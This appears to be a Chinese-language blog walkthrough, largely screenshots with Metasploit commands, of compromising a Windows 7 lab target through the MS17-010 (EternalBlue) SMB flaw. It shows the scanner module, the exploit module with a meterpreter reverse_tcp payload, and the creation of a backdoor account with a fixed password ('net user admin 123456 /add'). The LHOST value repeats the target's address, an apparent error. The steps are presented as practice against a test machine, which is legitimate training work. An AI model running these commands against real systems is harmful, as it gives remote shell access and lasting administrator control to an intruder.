


use auxiliary/scanner/smb/smb_ms17_010
show options


查看445端口是否开放

设置参数
set RHOST 192.168.74.134/24
show options


run 出现加号可入侵
run
使用模块进行入侵

search ms17_010

调用永恒之蓝攻击模块



use exploit/windows/smb/ms17_010_eternalblue
show options

设置参数
set RHOST 192.168.74.134 set payload windows/x64/meterpreter/reverse_tcp payload set LHOST 192.168.74.134
show options

攻击

run


创建一个ammin用户
net user admin 123456 /add


到靶机查看
net user
参考资料


win7旗舰版怎么开启3389端口?
win7怎么打开端口
Metasploit(MSF)快速使用MS12-020、MS17-010(永恒之蓝)漏洞
关于使用msf渗透攻击Win7主机并远程执行命令的复习



 浙公网安备 33010602011771号
浙公网安备 33010602011771号